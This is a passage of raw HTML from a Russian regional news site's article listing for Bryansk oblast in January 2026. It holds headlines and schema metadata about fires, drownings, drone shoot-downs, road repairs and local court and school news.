href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article></div><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div><div class="entry-row"><article id="post-208483" class="post-208483 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3\/","headline":"В селе под Новозыбковом при пожаре погиб молодой мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_090527.png","dateCreated":"2026-01-21T09:08:08+00:00","datePublished":"2026-01-21T09:08:08+00:00","dateModified":"2026-01-21T09:08:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" title="В селе под Новозыбковом при пожаре погиб молодой мужчина" rel="bookmark">В селе под Новозыбковом при пожаре погиб молодой мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:08:08+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:08:08+03:00">09:08</time></div></header></article></div><div class="entry-row"><article id="post-208479" class="post-208479 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7\/","headline":"Украинские дроны сбиты ночью над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T09:03:25+00:00","datePublished":"2026-01-21T09:03:25+00:00","dateModified":"2026-01-21T09:05:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" title="Украинские дроны сбиты ночью над Брянской областью" rel="bookmark">Украинские дроны сбиты ночью над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:03:25+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:03:25+03:00">09:03</time></div></header></article></div><div class="entry-row"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article></div><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div><div class="entry-row"><article id="post-208471" class="post-208471 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5\/","headline":"Дорогу под Новозыбковом продолжат ремонтировать","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-20_18-02-13.png","dateCreated":"2026-01-20T18:04:49+00:00","datePublished":"2026-01-20T18:04:49+00:00","dateModified":"2026-01-20T18:04:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" title="Дорогу под Новозыбковом продолжат ремонтировать" rel="bookmark">Дорогу под Новозыбковом продолжат ремонтировать</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T18:04:49+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T18:04:49+03:00">18:04</time></div></header></article></div><div class="entry-row"><article id="post-208468" class="post-208468 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be\/","headline":"Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_17-35-26.jpg","dateCreated":"2026-01-20T17:40:31+00:00","datePublished":"2026-01-20T17:40:31+00:00","dateModified":"2026-01-20T17:40:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" title="Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей" rel="bookmark">Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:40:31+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:40:31+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208466" class="post-208466 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T17:32:37+00:00","datePublished":"2026-01-20T17:32:37+00:00","dateModified":"2026-01-20T17:32:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:32:37+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:32:37+03:00">17:32</time></div></header></article></div><div class="entry-row"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article></div><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Заледенело здание котельной в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_14-37-38.jpg","dateCreated":"2026-01-20T14:41:00+00:00","datePublished":"2026-01-20T14:41:00+00:00","dateModified":"2026-01-20T14:41:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Заледенело здание котельной в Новозыбкове" rel="bookmark">Заледенело здание котельной в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:41:00+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:41:00+03:00">14:41</time></div></header></article></div><div class="entry-row"><article id="post-208454" class="post-208454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82\/","headline":"В Новозыбкове суд признал недействительным отцовство граждан Таджикистана ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T13:42:07+00:00","datePublished":"2026-01-20T13:42:07+00:00","dateModified":"2026-01-20T13:42:07+00:00"}</script><link itemprop="mainEntityOfPage" 